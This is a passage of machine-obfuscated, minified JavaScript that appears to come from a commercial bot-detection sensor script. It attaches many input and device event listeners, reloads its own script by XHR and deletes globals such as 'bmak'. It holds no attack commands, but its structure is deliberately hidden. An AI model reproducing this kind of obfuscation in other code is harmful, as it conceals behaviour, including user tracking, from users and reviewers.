MYX=nG(arguments[TL()[N6(pU)].call(null,Qj,EV)],WC)&&K9(arguments[vG[fE]],undefined)?arguments[WC]:rS(rS(wc));var CmX=nG(arguments[TL()[N6(pU)](Qj,EV)],tR)&&K9(arguments[tR],undefined)?arguments[tR]:rS({});var pqb=nG(arguments[TL()[N6(pU)](Qj,EV)],wb[K9(typeof fC()[TZ(cK)],C3([],[][[]]))?fC()[TZ(Lv)](zK,vZ,T2):fC()[TZ(jS)](Zv,OF,ItX)]())&&K9(arguments[jS],undefined)?arguments[jS]:rS(vX);var rYX=rS(vX);var GgX=pOb&&Fbb(bDb,MYX,CmX,pqb);var O1b=rS(GgX)&&dbb(clb);var xmX=Vxb();if(pqb&&rS(GgX)){F6.pop();return;}if(GgX){rIb();kEX();qbb=C3(qbb,IZ);rYX=rS(rS(vX));AGX--;wxb--;}else if(K9(clb,undefined)&&NL(clb,rS(wc))){if(O1b){rIb();kEX();qbb=C3(qbb,IZ);rYX=rS(rS({}));}}else if(O1b||xmX){rIb();kEX();qbb=C3(qbb,IZ);rYX=rS(rS(vX));}F6.pop();if(RYX){if(rS(rYX)){rIb();kEX();}}};var dbb=function(F1b){var gmX=mv(vG[l0]);var Vnb=mv(vG[l0]);F6.push(xV);var gbb=rS([]);if(Mtb){try{var blb=F6.length;var NHb=rS([]);if(NL(JBX[fC()[TZ(f1X)](hA,j3,cN)],rS(rS(wc)))&&NL(JBX[fC()[TZ(DK)](gk,Q6,KA)],rS({}))){gmX=bx[fC()[TZ(XB)](j6,f3,O0)](xB(OUX(),AV),vJ);var T8b=Q0(gmX,JBX[K9(typeof fC()[TZ(FK)],C3('',[][[]]))?fC()[TZ(Dm)](E6,sbX,pr):fC()[TZ(jS)](rS(pU),QxX,km)]);Vnb=LDb();var Exb=rS(vX);if(NL(Vnb,bx[fC()[TZ(GR)](XB,Pd,wk)][fC()[TZ(T7X)].apply(null,[EU,k3,E8X])])||nG(Vnb,pU)&&GV(Vnb,C3(gmX,KOb))){Exb=rS(rS(vX));}if(NL(F1b,rS(rS({})))){if(NL(Exb,rS([]))){if(K9(JBX[SW()[V3(Dm)].apply(null,[YA,D2,BC,rS(rS([]))])],undefined)&&K9(JBX[SW()[V3(Dm)].call(null,rS(pU),D2,BC,NP)],null)){bx[TL()[N6(GZ)](RK,gIX)][K9(typeof SW()[V3(YA)],'undefined')?SW()[V3(IA)].apply(null,[tP,CS,LA,B2]):SW()[V3(QY)](nP,MxX,tXX,z3)](JBX[SW()[V3(Dm)](T2,D2,BC,CK)]);}JBX[SW()[V3(Dm)](WB,D2,BC,QY)]=bx[TL()[N6(GZ)](RK,gIX)][SW()[V3(UA)](vw,qs,DnX,mf)](function(){IhX();},wv(Q0(Vnb,gmX),AV));JBX[SW()[V3(f1X)](v5,vbX,FR,rS(pU))]=vG[WC];}else{gbb=rS(rS(vX));}}else{var Elb=rS(rS(wc));if(nG(JBX[NL(typeof fC()[TZ(XE)],C3('',[][[]]))?fC()[TZ(jS)].call(null,zG,Oh,xXX):fC()[TZ(Dm)](wK,sbX,pr)],pU)&&cv(T8b,Q0(CjX,KOb))){Elb=rS(rS({}));}if(NL(Exb,rS({}))){var M8b=wv(Q0(Vnb,gmX),AV);if(K9(JBX[SW()[V3(Dm)].apply(null,[hQ,D2,BC,XB])],undefined)&&K9(JBX[SW()[V3(Dm)](l0,D2,BC,HC)],null)){bx[TL()[N6(GZ)](RK,gIX)][SW()[V3(IA)].apply(null,[sQ,CS,LA,HC])](JBX[K9(typeof SW()[V3(zB)],C3([],[][[]]))?SW()[V3(Dm)].apply(null,[LG,D2,BC,KJ]):SW()[V3(QY)](WQ,Im,mh,WQ)]);}JBX[SW()[V3(Dm)].call(null,IN,D2,BC,ZR)]=bx[TL()[N6(GZ)].call(null,RK,gIX)][SW()[V3(UA)].call(null,rS([]),qs,DnX,UE)](function(){IhX();},wv(Q0(Vnb,gmX),AV));}else if((NL(JBX[fC()[TZ(Dm)](j0,sbX,pr)],mv(vG[l0]))||NL(Elb,rS(vX)))&&(NL(Vnb,mv(IZ))||Exb)){if(K9(JBX[SW()[V3(Dm)](l0,D2,BC,rS(rS([])))],undefined)&&K9(JBX[SW()[V3(Dm)](sQ,D2,BC,rS({}))],null)){bx[TL()[N6(GZ)](RK,gIX)][SW()[V3(IA)](JJ,CS,LA,rS({}))](JBX[K9(typeof SW()[V3(bg)],C3([],[][[]]))?SW()[V3(Dm)](Qj,D2,BC,pU):SW()[V3(QY)](nP,R4,m9,QY)]);}gbb=rS(rS(vX));}}}}catch(IYX){F6.splice(Q0(blb,IZ),Infinity,xV);}}if(NL(gbb,rS(rS(vX)))){JBX[fC()[TZ(mA)].apply(null,[kL,dG,gw])]|=sVX;}var nmX;return F6.pop(),nmX=gbb,nmX;};var Fbb=function(Obb,rXb,RIb,rbb){var k8b=rS([]);F6.push(l0);var jtb=nG(wxb,vG[WC]);var D8b=nG(AGX,pU);var YgX=Obb||RIb||rbb;var J1b=YgX?jtb&&D8b:D8b;var SHb=YgX||rXb;if(Mtb&&SHb&&J1b&&ZBX(rXb)){k8b=rS(rS({}));if(rXb){JBX[fC()[TZ(mA)](cK,SOX,gw)]|=tVX;}else if(Obb){JBX[fC()[TZ(mA)](zG,SOX,gw)]|=BwX;}else if(RIb){JBX[NL(typeof fC()[TZ(QF)],C3([],[][[]]))?fC()[TZ(jS)](RS,V0,ZDX):fC()[TZ(mA)].apply(null,[RG,SOX,gw])]|=VPX;}else if(rbb){JBX[fC()[TZ(mA)](Qj,SOX,gw)]|=V0X;}}var Klb;return F6.pop(),Klb=k8b,Klb;};var LDb=function(){F6.push(wP);var Ptb=w2X(WP(DTX));Ptb=NL(Ptb,undefined)||bx[TL()[N6(Jv)](R7X,Q3)](Ptb)||NL(Ptb,mv(IZ))?bx[fC()[TZ(GR)].apply(null,[IZ,rr,wk])][fC()[TZ(T7X)](D2,kT,E8X)]:Ptb;var C8b;return F6.pop(),C8b=Ptb,C8b;};var w2X=function(rMX){return WCX.apply(this,[kt,arguments]);};var cbb=function(){var Oqb=vG[j0];F6.push(PP);bx[SW()[V3(UA)](TE,qs,h1X,wK)](function(){Ynb();},Oqb);F6.pop();};var Ynb=function(){F6.push(v5);try{var Llb=F6.length;var Z8b=rS({});var lmX=K9(typeof TL()[N6(RS)],C3('',[][[]]))?TL()[N6(ZR)].apply(null,[HC,ntX]):TL()[N6(WC)](U0,dzX);var DgX;if(bx[SW()[V3(XB)](KJ,FK,gIX,IQ)][VR()[HJ(LZ)].apply(null,[dN,RG,j6,D2])])DgX=bx[SW()[V3(XB)].call(null,CK,FK,gIX,tR)][VR()[HJ(LZ)](dN,RG,t4,D2)];if(rS(DgX)){var Ilb=bx[SW()[V3(XB)](fE,FK,gIX,T2)][K9(typeof TL()[N6(N0)],'undefined')?TL()[N6(DA)](S0,T7X):TL()[N6(WC)].call(null,Rm,RA)](NL(typeof TL()[N6(kL)],'undefined')?TL()[N6(WC)](Vh,Qk):TL()[N6(Um)](vxX,SzX));if(Ilb[TL()[N6(pU)].apply(null,[Qj,DK])])DgX=Ilb[Q0(Ilb[TL()[N6(pU)](Qj,DK)],IZ)];}if(DgX&&DgX[BE()[nY(gY)](B2,stX,tR,vU,wk,IZ)]){lmX=DgX[BE()[nY(gY)](Mw,stX,tR,LZ,wk,bJ)];}else if(vsX&&K9(vsX,SW()[V3(nV)].apply(null,[K6,QY,bJ,GZ]))&&K9(vsX,SW()[V3(LP)].call(null,rQ,vU,ftX,QP))){lmX=vsX;}else{bx[NL(typeof SW()[V3(Jv)],C3([],[][[]]))?SW()[V3(QY)](zG,JY,E2,wK):SW()[V3(UA)].call(null,vw,qs,tP,CS)](function(){Ynb();},vG[T0]);F6.pop();return;}var T1b=fZX();T1b[SW()[V3(OOX)].call(null,zK,bg,nIX,xQ)](VR()[HJ(XB)](bP,tR,QV,m0),TL()[N6(ZR)].call(null,HC,ntX)[hY()[qP(QY)](dN,BJ,l0,XF,YP,Ks)](lmX,SW()[V3(SIX)].apply(null,[D2,Dj,JXX,zK]))[hY()[qP(QY)](dN,BJ,l0,XB,XF,LG)](bx[q6()[zR(ZR)](GY,Dj,jS,B2,t4)][OJ()[Gd(fE)].apply(null,[hv,LZ,hV,tR])]()),rS(rS(vX)));T1b[SW()[V3(zs)](KR,bG,wV,hA)]=function(){F6.push(DA);if(NL(T1b[hY()[qP(ON)](Jf,vJ,DK,gk,m0,T0)],jS)){if(NL(T1b[BE()[nY(QP)].apply(null,[Xh,dw,BJ,rS(rS([])),SOX,zG])],f0)){try{var sOb=F6.length;var EOb=rS(vX);Slb();sNX();rNX();sxb();bx[SW()[V3(UA)](sS,qs,A8X,rS(rS(IZ)))](function(){F6.push(ZzX);var Bnb=bx[SW()[V3(XB)].apply(null,[sS,FK,v3,Xh])][TL()[N6(g0)](g2,Yd)](TL()[N6(Um)](vxX,R5));Bnb[TL()[N6(KJ)](U5,EbX)]=OJ()[Gd(zE)](TqX,sS,NqX,qs);Bnb[fC()[TZ(Ks)].call(null,rS(pU),DU,EF)]=T1b[SW()[V3(FE)](XF,stX,tqX,ON)];Bnb[K9(typeof SW()[V3(fV)],C3([],[][[]]))?SW()[V3(qQ)](sQ,sS,NM,bP):SW()[V3(QY)].apply(null,[rS(pU),MIX,TqX,LZ])](q6()[zR(Ks)](IZ,LQ,z3,IN,KQ),NL(typeof SW()[V3(Ks)],C3([],[][[]]))?SW()[V3(QY)](BJ,dB,QbX,rS(IZ)):SW()[V3(JB)](j6,VP,YR,Jv));Bnb[SW()[V3(qQ)].apply(null,[WC,sS,NM,rS([])])](TL()[N6(WXX)].call(null,MDX,UW),bx[q6()[zR(ZR)](rS([]),Dj,jS,hQ,QxX)][OJ()[Gd(fE)](hv,GR,IqX,tR)]());bx[SW()[V3(XB)].apply(null,[IN,FK,v3,RG])][SW()[V3(Vk)](WQ,TqX,Kw,t4)][TL()[N6(RN)](j2,gR)](Bnb);F6.pop();},v0);}catch(UgX){F6.splice(Q0(sOb,IZ),Infinity,DA);bx[SW()[V3(UA)](xQ,qs,A8X,hK)](function(){Ynb();},vG[T0]);}}else{bx[SW()[V3(UA)](PB,qs,A8X,rS(rS({})))](function(){Ynb();},vG[T0]);}}F6.pop();};T1b[K9(typeof SW()[V3(x7X)],C3([],[][[]]))?SW()[V3(XV)].call(null,PB,XV,PB,zK):SW()[V3(QY)](HC,CHX,qw,rS(rS({})))]();}catch(GNX){F6.splice(Q0(Llb,IZ),Infinity,v5);bx[SW()[V3(UA)].apply(null,[rS(rS({})),qs,tP,rS([])])](function(){Ynb();},vG[T0]);}F6.pop();};var Slb=function(){F6.push(Z2);try{var ZDb=F6.length;var MXb=rS({});if(rS(bx[NL(typeof SW()[V3(hV)],C3('',[][[]]))?SW()[V3(QY)].call(null,rS(pU),JB,rP,QP):SW()[V3(XB)].call(null,wK,FK,EJ,Qj)][SW()[V3(TqX)](gY,gw,X3,Xh)])){F6.pop();return;}bx[SW()[V3(XB)].call(null,rS(IZ),FK,EJ,rS(rS(IZ)))][SW()[V3(TqX)](D2,gw,X3,rS(IZ))](BF()[rj(I2)](t4,E6,pU,bL,RS),EYX,rS(rS(vX)));bx[SW()[V3(XB)](wV,FK,EJ,rS([]))][SW()[V3(TqX)].apply(null,[E6,gw,X3,D2])](SW()[V3(FK)].call(null,z3,IA,w6,rS(rS(pU))),Lnb,rS(rS(vX)));bx[SW()[V3(XB)].call(null,hA,FK,EJ,GY)][NL(typeof SW()[V3(cK)],C3([],[][[]]))?SW()[V3(QY)](rS(pU),tR,LOX,GR):SW()[V3(TqX)](GZ,gw,X3,WC)](SW()[V3(fV)].call(null,VV,kw,CJ,LG),tlb,rS(rS(vX)));bx[SW()[V3(XB)](xQ,FK,EJ,rS(rS({})))][K9(typeof SW()[V3(Y2)],C3('',[][[]]))?SW()[V3(TqX)].apply(null,[rS(rS(IZ)),gw,X3,rS(rS({}))]):SW()[V3(QY)](GZ,mV,rw,EU)](q6()[zR(mf)](cN,sS,GZ,vU,bL),Mxb,rS(rS({})));bx[SW()[V3(XB)](sQ,FK,EJ,rS([]))][SW()[V3(TqX)].apply(null,[v5,gw,X3,rS(rS({}))])](q6()[zR(fE)](ZB,FK,RS,IN,n5),Lbb,rS(rS(vX)));bx[SW()[V3(XB)](qs,FK,EJ,hK)][SW()[V3(TqX)](v5,gw,X3,gk)](q6()[zR(Qw)].call(null,v5,zE,xF,WC,kr),GGX,rS(rS([])));bx[SW()[V3(XB)](cN,FK,EJ,m0)][SW()[V3(TqX)].apply(null,[vJ,gw,X3,HC])](TL()[N6(CF)](GE,WR),Y1b,rS(wc));bx[NL(typeof SW()[V3(XB)],'undefined')?SW()[V3(QY)].apply(null,[IQ,BtX,TV,VV]):SW()[V3(XB)](rS({}),FK,EJ,KB)][SW()[V3(TqX)].call(null,WC,gw,X3,rS(IZ))](SW()[V3(zB)](bP,Ew,Sd,VV),kNX,rS(wc));bx[NL(typeof SW()[V3(QE)],C3([],[][[]]))?SW()[V3(QY)](rS([]),xDX,CS,rS(rS({}))):SW()[V3(XB)](rS(IZ),FK,EJ,Mw)][SW()[V3(TqX)](hQ,gw,X3,rS({}))](TL()[N6(MtX)].call(null,PG,Jk),wmX,rS(rS(vX)));bx[K9(typeof SW()[V3(BJ)],'undefined')?SW()[V3(XB)].apply(null,[rS(rS(pU)),FK,EJ,LG]):SW()[V3(QY)](ZB,Ws,hzX,zK)][SW()[V3(TqX)].call(null,rS(rS(pU)),gw,X3,rS(IZ))](SW()[V3(wqX)].apply(null,[IZ,ExX,tW,rS(rS(pU))]),Plb,rS(rS([])));bx[SW()[V3(XB)].apply(null,[rS(rS([])),FK,EJ,zE])][K9(typeof SW()[V3(MtX)],C3([],[][[]]))?SW()[V3(TqX)].apply(null,[VV,gw,X3,pU]):SW()[V3(QY)](rS([]),CV,Ej,m0)](fC()[TZ(XE)](JJ,AZ,WB),QDb,rS(rS(vX)));bx[SW()[V3(XB)](K6,FK,EJ,kL)][SW()[V3(TqX)](WC,gw,X3,qE)](K9(typeof TL()[N6(IY)],C3('',[][[]]))?TL()[N6(IY)](mnX,wW):TL()[N6(WC)](DqX,LnX),wGX,rS(rS([])));bx[SW()[V3(XB)].call(null,qs,FK,EJ,rS(rS(IZ)))][SW()[V3(TqX)](Jv,gw,X3,hK)](BF()[rj(qE)](ZB,hQ,jE,H4,ZR),fgX,rS(rS(vX)));if(pOb){bx[SW()[V3(XB)](rS(rS({})),FK,EJ,rS(rS(IZ)))][SW()[V3(TqX)](CK,gw,X3,T2)](SW()[V3(mh)](z3,SK,ZT,bJ),vNX,rS(wc));bx[SW()[V3(XB)](rS(rS(pU)),FK,EJ,E6)][SW()[V3(TqX)].call(null,YP,gw,X3,gY)](BF()[rj(cN)].call(null,I2,LG,gY,Ed,xF),SOb,rS(rS(vX)));bx[SW()[V3(XB)].apply(null,[B2,FK,EJ,v5])][SW()[V3(TqX)].call(null,rS(rS({})),gw,X3,Ks)](fC()[TZ(Og)](QP,WE,zE),JOb,rS(rS({})));bx[SW()[V3(XB)].call(null,WQ,FK,EJ,WB)][SW()[V3(TqX)](KB,gw,X3,rS(pU))](TL()[N6(hXX)](C1X,nk),hOb,rS(rS(vX)));bx[SW()[V3(XB)].apply(null,[wK,FK,EJ,T2])][K9(typeof SW()[V3(KG)],C3([],[][[]]))?SW()[V3(TqX)](TE,gw,X3,WC):SW()[V3(QY)].call(null,v5,wV,HE,IZ)](K9(typeof fC()[TZ(sS)],C3([],[][[]]))?fC()[TZ(gw)].call(null,CS,mL,SK):fC()[TZ(jS)].call(null,YP,BzX,dnX),qXb,rS(rS([])));bx[SW()[V3(XB)](rS(rS({})),FK,EJ,RG)][SW()[V3(TqX)].apply(null,[rS(pU),gw,X3,kL])](SW()[V3(Vh)](KB,l0,Z4,Qw),SmX,rS(wc));}if(qhX){bx[SW()[V3(XB)].apply(null,[tR,FK,EJ,rS({})])][NL(typeof SW()[V3(EnX)],'undefined')?SW()[V3(QY)].call(null,WB,v7X,cK,Qj):SW()[V3(TqX)].call(null,QP,gw,X3,rS([]))](fC()[TZ(sA)](rS(IZ),kR,QE),gOb,rS(rS(vX)));bx[K9(typeof SW()[V3(cG)],C3('',[][[]]))?SW()[V3(XB)](CK,FK,EJ,GY):SW()[V3(QY)].call(null,QV,bv,cOX,UE)][SW()[V3(TqX)](pU,gw,X3,rS({}))](SW()[V3(XE)](VV,rP,O6,RS),WNX,rS(rS(vX)));bx[SW()[V3(XB)].apply(null,[rS(pU),FK,EJ,vU])][SW()[V3(TqX)](l0,gw,X3,bJ)](NL(typeof TL()[N6(EHX)],'undefined')?TL()[N6(WC)](hN,LtX):TL()[N6(nP)].call(null,TE,Rf),kgX,rS(rS({})));}if(bx[TL()[N6(GZ)].apply(null,[RK,Pg])][SW()[V3(TqX)](rS(rS([])),gw,X3,kL)]){bx[NL(typeof TL()[N6(SIX)],C3('',[][[]]))?TL()[N6(WC)](CnX,t8X):TL()[N6(GZ)](RK,Pg)][SW()[V3(TqX)](CS,gw,X3,rS({}))](fC()[TZ(zB)](vU,p4,RB),TvX,rS(wc));bx[K9(typeof TL()[N6(gV)],C3('',[][[]]))?TL()[N6(GZ)](RK,Pg):TL()[N6(WC)].apply(null,[JcX,vnX])][SW()[V3(TqX)](ZR,gw,X3,bP)](BE()[nY(fE)](QP,t4,XB,sQ,PL,qE),mhX,rS(rS([])));if(ShX){bx[TL()[N6(GZ)](RK,Pg)][K9(typeof SW()[V3(O0)],C3('',[][[]]))?SW()[V3(TqX)].call(null,j6,gw,X3,j0):SW()[V3(QY)].call(null,wV,Ow,NV,RS)](fC()[TZ(Og)].apply(null,[j0,WE,zE]),ShX,rS(wc));}if(pkX){bx[TL()[N6(GZ)](RK,Pg)][SW()[V3(TqX)].apply(null,[BJ,gw,X3,T2])](SW()[V3(mh)](hA,SK,ZT,T2),pkX,rS(rS({})));}if(xIb){bx[TL()[N6(GZ)](RK,Pg)][SW()[V3(TqX)].call(null,GE,gw,X3,qs)](fC()[TZ(NxX)](RS,KI,c1X),Qlb,rS(rS(vX)));}}if(YFX){bx[SW()[V3(XB)].apply(null,[sQ,FK,EJ,HC])][SW()[V3(TqX)](IQ,gw,X3,mf)](SW()[V3(mzX)].call(null,wK,vnX,RT,TE),YFX,rS(wc));bx[SW()[V3(XB)](tR,FK,EJ,IQ)][SW()[V3(TqX)](ZR,gw,X3,UE)](TL()[N6(bv)](Vk,K4),YFX,rS(rS([])));bx[SW()[V3(XB)].apply(null,[rS(pU),FK,EJ,rS(IZ)])][SW()[V3(TqX)](Ks,gw,X3,CK)](SW()[V3(rP)].apply(null,[T2,hK,zd,IN]),YFX,rS(rS([])));bx[SW()[V3(XB)](NP,FK,EJ,XF)][SW()[V3(TqX)].apply(null,[rS(rS({})),gw,X3,LG])](TL()[N6(pv)](KqX,AC),YFX,rS(wc));}if(bx[SW()[V3(XB)].call(null,Ew,FK,EJ,l0)][SW()[V3(V2)](QY,DQ,z4,LZ)]){bx[SW()[V3(XB)](rS(IZ),FK,EJ,A5)][SW()[V3(V2)](WC,DQ,z4,rS(rS({})))](OJ()[Gd(GR)](I2,mf,p6,GZ),Lbb);bx[SW()[V3(XB)].call(null,hA,FK,EJ,YP)][K9(typeof SW()[V3(zw)],C3('',[][[]]))?SW()[V3(V2)].call(null,T0,DQ,z4,GY):SW()[V3(QY)].apply(null,[bP,lP,SbX,LZ])](TL()[N6(cY)](GZ,zr),GGX);bx[SW()[V3(XB)].apply(null,[xF,FK,EJ,rQ])][SW()[V3(V2)].call(null,j6,DQ,z4,EU)](TL()[N6(xE)](RB,EC),Y1b);bx[SW()[V3(XB)](v5,FK,EJ,LZ)][SW()[V3(V2)](T0,DQ,z4,T0)](SW()[V3(sA)](TB,bv,d4,rS(pU)),kNX);bx[K9(typeof SW()[V3(c1X)],'undefined')?SW()[V3(XB)].call(null,sS,FK,EJ,QP):SW()[V3(QY)](RB,G1X,QN,T0)][SW()[V3(V2)](bJ,DQ,z4,NP)](TL()[N6(c1X)](ss,Zd),QDb);bx[SW()[V3(XB)](rS({}),FK,EJ,KJ)][SW()[V3(V2)].apply(null,[rS([]),DQ,z4,wV])](fC()[TZ(pv)](vJ,UL,TE),wGX);bx[NL(typeof SW()[V3(gw)],'undefined')?SW()[V3(QY)].apply(null,[rQ,kqX,r9,E6]):SW()[V3(XB)].apply(null,[qE,FK,EJ,xQ])][K9(typeof SW()[V3(Qj)],'undefined')?SW()[V3(V2)].apply(null,[rS(IZ),DQ,z4,sS]):SW()[V3(QY)](Ks,DN,Hw,P9)](fC()[TZ(R7X)].call(null,zE,LR,vnX),fgX);if(pOb){bx[K9(typeof SW()[V3(zw)],C3('',[][[]]))?SW()[V3(XB)](Ew,FK,EJ,KR):SW()[V3(QY)].call(null,v5,KR,vv,Qj)][K9(typeof SW()[V3(VP)],C3('',[][[]]))?SW()[V3(V2)].call(null,qE,DQ,z4,B2):SW()[V3(QY)].call(null,j0,ds,sS,RS)](fC()[TZ(sA)].call(null,T0,kR,QE),gOb);bx[SW()[V3(XB)](WB,FK,EJ,kL)][K9(typeof SW()[V3(Jm)],'undefined')?SW()[V3(V2)].call(null,zG,DQ,z4,rS(rS({}))):SW()[V3(QY)](rS(rS({})),GlX,TqX,ON)](SW()[V3(mh)].call(null,gY,SK,ZT,Es),vNX);bx[SW()[V3(XB)].apply(null,[nP,FK,EJ,RG])][SW()[V3(V2)].call(null,rS(rS([])),DQ,z4,RG)](K9(typeof SW()[V3(sR)],C3([],[][[]]))?SW()[V3(XE)](rS(IZ),rP,O6,IZ):SW()[V3(QY)](wV,qE,z8X,A5),WNX);bx[SW()[V3(XB)](rS(rS([])),FK,EJ,xF)][SW()[V3(V2)](l0,DQ,z4,rS(rS(pU)))](BF()[rj(cN)](hK,mf,gY,Ed,xF),SOb);bx[SW()[V3(XB)](JJ,FK,EJ,tR)][SW()[V3(V2)](rS(pU),DQ,z4,rS(rS(pU)))](fC()[TZ(Og)](B2,WE,zE),JOb);bx[SW()[V3(XB)].call(null,rS(IZ),FK,EJ,Qw)][SW()[V3(V2)].call(null,rS(rS({})),DQ,z4,XF)](K9(typeof TL()[N6(jzX)],C3('',[][[]]))?TL()[N6(nP)](TE,Rf):TL()[N6(WC)](rOX,DK),kgX);}}VjX();}catch(CDb){F6.splice(Q0(ZDb,IZ),Infinity,Z2);}F6.pop();};var sNX=function(){F6.push(DXX);try{var Wbb=F6.length;var Mqb=rS({});if(JBX&&JBX[SW()[V3(Dm)](XF,D2,cL,XB)]){bx[SW()[V3(IA)](Jv,CS,IW,GY)](JBX[SW()[V3(Dm)].apply(null,[rS(rS(pU)),D2,cL,EU])]);}if(K9(typeof P8b,K9(typeof TL()[N6(dN)],'undefined')?TL()[N6(qs)](OA,z5):TL()[N6(WC)](rIX,WQ))){bx[SW()[V3(IA)](rS(rS(IZ)),CS,IW,cN)](P8b);}if(K9(typeof DIb,TL()[N6(qs)].call(null,OA,z5))){bx[SW()[V3(IA)](qs,CS,IW,sS)](DIb);}if(K9(typeof Blb,NL(typeof TL()[N6(c1X)],C3([],[][[]]))?TL()[N6(WC)].call(null,sh,Cs):TL()[N6(qs)].call(null,OA,z5))){bx[SW()[V3(IA)](mf,CS,IW,qE)](Blb);}if(K9(typeof FHb,TL()[N6(qs)].call(null,OA,z5))){bx[SW()[V3(IA)].apply(null,[WB,CS,IW,GE])](FHb);}if(K9(typeof fqb,TL()[N6(qs)].apply(null,[OA,z5]))){bx[SW()[V3(IA)](GR,CS,IW,rS(IZ))](fqb);}if(K9(cxb,null)){bx[fC()[TZ(wqX)](rS(rS(pU)),Q9,hA)](cxb);cxb=null;}if(K9(hYX,null)){bx[fC()[TZ(wqX)].apply(null,[jS,Q9,hA])](hYX);hYX=null;}}catch(pbb){F6.splice(Q0(Wbb,IZ),Infinity,DXX);}F6.pop();};var rNX=function(){F6.push(xG);try{var JNX=F6.length;var kXb=rS(rS(wc));var hIb;if(bx[SW()[V3(XB)].call(null,Qj,FK,BT,GZ)][VR()[HJ(LZ)].apply(null,[Wd,RG,cw,D2])]){hIb=bx[SW()[V3(XB)].apply(null,[l0,FK,BT,KJ])][NL(typeof VR()[HJ(D2)],'undefined')?VR()[HJ(RS)](EXX,H8X,nP,kF):VR()[HJ(LZ)](Wd,RG,xF,D2)];}else{var Xlb=bx[SW()[V3(XB)](rS(rS({})),FK,BT,K6)][TL()[N6(DA)](S0,RtX)](NL(typeof TL()[N6(CS)],'undefined')?TL()[N6(WC)](NqX,z0):TL()[N6(Um)].call(null,vxX,BW));for(var HNX=Q0(Xlb[NL(typeof TL()[N6(bJ)],C3('',[][[]]))?TL()[N6(WC)](JDX,zw):TL()[N6(pU)].apply(null,[Qj,pIX])],IZ);kIX(HNX,pU);HNX--){var OgX=Xlb[HNX][BE()[nY(gY)](GY,stX,tR,Es,ODX,XB)];if(OgX&&(OgX[TL()[N6(Uw)](V2,wQ)](vsX)||OgX[TL()[N6(Uw)](V2,wQ)](SW()[V3(m9)](rS([]),m0,n8X,wK))||NL(OgX,vsX))){hIb=Xlb[HNX];break;}}}if(hIb&&hIb[fC()[TZ(dj)].call(null,rS(rS([])),c3,GZ)]){hIb[K9(typeof fC()[TZ(KA)],C3('',[][[]]))?fC()[TZ(dj)](xF,c3,GZ):fC()[TZ(jS)].apply(null,[rS(rS(IZ)),GP,hh])][fC()[TZ(MDX)](rS({}),HL,S2)](hIb);}}catch(A1b){F6.splice(Q0(JNX,IZ),Infinity,xG);}F6.pop();};var sxb=function(){F6.push(cK);try{var FmX=F6.length;var Zbb=rS(vX);delete bx[TL()[N6(11)](238,87)].bmak;delete bx[TL()[N6(11)].call(null,238,87)]._cf;delete bx[TL()[N6(11)](238,87)][NL(typeof VR()[HJ(39)],C3([],[][[]]))?VR()[HJ(9)](517,78,17,225):VR()[HJ(26)](158,8,51,94)];if(K9(typeof FG,TL()[N6(qs)](OA,bh))&&FG[SW()[V3(T7X)](WQ,LE,Zm,JJ)]){delete FG[SW()[V3(290)].call(null,66,122,634,38)];}if(DYX&&NL(typeof DYX[TL()[N6(tw)].apply(null,[zw,EDX])],TL()[N6(j6)](E6,TN))){DYX[TL()[N6(tw)].apply(null,[zw,EDX])]();DYX=null;}}catch(wgX){F6.splice(Q0(FmX,IZ),Infinity,cK);}F6.pop();};var dgX=function(){AGX=IZ;wxb=qs;};var Vbb=function(){var xYX=UpX(O1,[]);if(K9(xYX,KmX)){AmX();REX(rS([]));KmX=xYX;}};F6.push(SIX);nm[TL()[N6(WQ)](kL,m6)](XDX);var CNX=nm(pU);var ZTX=new (bx[fC()[TZ(RG)](EU,FR,KG)])(vG[IZ]);var AJX=TL()[N6(ZR)](HC,cC);var YMX=vG[vJ];var dcX=SW()[V3(Qw)].apply(null,[mf,WF,TA,cw]);var jTX=K9(typeof fC()[TZ(pU)],C3([],[][[]]))?fC()[TZ(gY)](xQ,zm,v5):fC()[TZ(jS)](A5,WDX,D8X);var l9X=fC()[TZ(mf)](rS(rS({})),OV,gG);var KCX=NL(typeof fC()[TZ(ON)],C3([],[][[]]))?fC()[TZ(jS)](EU,TDX,sOX):fC()[TZ(fE)](qs,TW,GY);var nWX=K9(typeof TL()[N6(tR)],C3([],[][[]]))?TL()[N6(Qw)](WB,pC):TL()[N6(WC)](R7X,TE);var nTX=OJ()[Gd(jS)](PE,YP,VE,xF);var DTX=TL()[N6(Ew)].apply(null,[TY,klX]);var BNX=tR;var CHb=K9(typeof TL()[N6(ON)],'undefined')?TL()[N6(LZ)].call(null,Hm,wd):TL()[N6(WC)].apply(null,[NB,ElX]);var HkX=SW()[V3(Ew)](tR,Mj,R8X,rS(rS({})));var IXb=fC()[TZ(Qw)].apply(null,[A5,GqX,ExX]);var EfX=K9(typeof SW()[V3(fE)],C3([],[][[]]))?SW()[V3(l0)](rS({}),zG,sqX,CK):SW()[V3(QY)](P9,ZlX,xcX,P9);var slb=fC()[TZ(Ew)](kL,FT,KB);var Tlb=SW()[V3(LZ)](wV,bP,LxX,sS);var B3X=SW()[V3(GR)](rS([]),hj,GP,GR);var njX=K9(typeof fC()[TZ(XB)],'undefined')?fC()[TZ(LZ)].apply(null,[m0,tzX,bJ]):fC()[TZ(jS)].call(null,Mw,jV,C2);var BLX=C3(IXb,EfX);var x3X=C3(IXb,slb);var SrX=bx[fC()[TZ(GR)].call(null,xP,dq,wk)]((NL(typeof TL()[N6(vJ)],C3([],[][[]]))?TL()[N6(WC)](FF,Th):TL()[N6(ZR)](HC,cC))[NL(typeof hY()[qP(pU)],C3(K9(typeof TL()[N6(GZ)],'undefined')?TL()[N6(ZR)](HC,cC):TL()[N6(WC)](wg,OIX),[][[]]))?hY()[qP(tR)](g0,KN,bDX,WB,mf,cN):hY()[qP(QY)].apply(null,[DN,BJ,l0,IN,E6,hK])](vG[GZ]));var CdX=TL()[N6(ZR)](HC,cC)[hY()[qP(QY)](DN,BJ,l0,IZ,QY,hK)](TL()[N6(GR)](cK,GOX));var IIb=IZ;var mbb=WC;var MOb=jS;var hmX=ZR;var UOb=Ks;var gqb=vG[XB];var sbb=hV;var PmX=d8X;var bbb=vG[RG];var sVX=vG[WQ];var CjX=wb[SW()[V3(Ks)].apply(null,[z3,cG,cOX,ZB])]();var KOb=CS;var tVX=vG[qs];var BwX=vG[z3];var VPX=vG[gY];var V0X=wb[TL()[N6(Ks)](CA,zY)]();var FLX=[fC()[TZ(Ks)].call(null,Ks,kP,EF),TL()[N6(GY)].call(null,mA,EtX),SW()[V3(GY)](ON,R7X,t6,RB),TL()[N6(P9)](bv,BT),TL()[N6(zE)](HqX,WHX),SW()[V3(P9)](BJ,QE,SqX,cK),TL()[N6(nP)](TE,pxX)];var 